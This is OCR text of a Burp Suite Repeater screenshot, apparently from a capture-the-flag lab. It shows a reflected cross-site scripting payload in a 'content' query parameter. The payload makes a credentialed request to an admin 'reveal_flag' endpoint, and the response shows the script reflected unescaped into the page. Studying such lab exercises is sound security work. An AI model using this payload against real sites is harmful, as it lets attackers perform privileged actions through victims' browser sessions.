 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://165.232.44.223:31910 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?content=
%22%3E%3Cscript%3Evar%20xhr=new%20XMLHttpRequest();xhr.open('GET',%20'/admin.
php?reveal_flag=1',%20true);xhr.withCredentials=true;xhr.send();%3C/script%3E
&language=de HTTP/1.1
2 Host: 165.232.44.223:31910
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://165.232.44.223:31910/index.php?language=en
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Schmerz vermeidet, welcher keine daraus resultierende Freude nach
sich zieht? Auch gibt es niemanden, der den Schmerz an sich liebt,
sucht oder wünscht, nur, weil er Schmerz ist, es sei denn, es kommt
zu zufälligen Umständen, in denen Mühen und Schmerz ihm große
Freude bereiten können. Um ein triviales Beispiel zu nehmen, wer
von uns unterzieht sich je anstrengender körperlicher Betätigung,
außer um Vorteile daraus zu ziehen?
</p>
33 <h2>
Embed your own Content
</h2>
34 <p>
"><script>
var xhr=new XMLHttpRequest();
xhr.open('GET', '/admin.php?reveal_flag=1', true);
xhr.withCredentials=true;
xhr.send();
</script>
</p>
35 <form action="/index.php" method="get">
36 <h5 >
Set your content here
</h5>
37 <input name="content" type="content"  placeholder="Hello World!"
autofocus>
<br>
38 <input type="hidden" name="language" value="de">
39
40 <button>
Set Content
</button>
41 </form>
42
43
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 7
Done
2,458 bytes | 24 millis